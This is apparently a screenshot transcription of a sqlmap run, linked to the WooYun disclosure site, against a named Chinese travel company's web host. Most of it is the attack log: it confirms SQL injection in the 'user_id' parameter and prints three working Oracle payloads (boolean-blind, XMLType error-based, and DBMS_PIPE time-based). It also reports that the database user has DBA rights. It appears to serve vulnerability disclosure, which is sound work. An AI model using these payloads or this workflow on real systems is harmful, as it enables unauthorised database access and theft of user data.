 管理员: C:\Windows\system32\cmd.exe
[11:38:12] [INFO] parsing HTTP request from '48.txt'
[11:38:12] [INFO] fetched random HTTP User-Agent header from file 'C:\sqlmap\txt
\user-agents.txt': Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US) AppleWebKit/5
28.10 (KHTML, like Gecko) Chrome/2.0.157.2 Safari/528.10
[11:38:12] [INFO] resuming back-end DBMS 'oracle'
[11:38:12] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: user_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: user_id=1111' AND 4236=4236 AND 'hkAh'='hkAh
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: user_id=1111' AND 3229=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(
121)||CHR(109)||CHR(120)||CHR(58)||(SELECT (CASE WHEN (3229=3229) THEN 1 ELSE 0
END) FROM DUAL)||CHR(58)||CHR(115)||CHR(111)||CHR(111)||CHR(58)||CHR(62))) FROM
DUAL) AND 'xoYP'='xoYP
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: user_id=1111' AND 4715=DBMS_PIPE.RECEIVE_MESSAGE(CHR(103)||CHR(118)
||CHR(80)||CHR(73),5) AND 'DPYN'='DPYN
---
[11:38:12] [INFO] the back-end DBMS is Oracle
web application technology: Apache
back-end DBMS: Oracle
[11:38:12] [INFO] testing if current user is DBA
current user is DBA:    True
[11:38:12] [INFO] fetched data logged to text files under 'C:\sqlmap\output\fenx
iao.lvmama.com'
[*] shutting down at 11:38:12
C:\sqlmap>
www.wooyun.org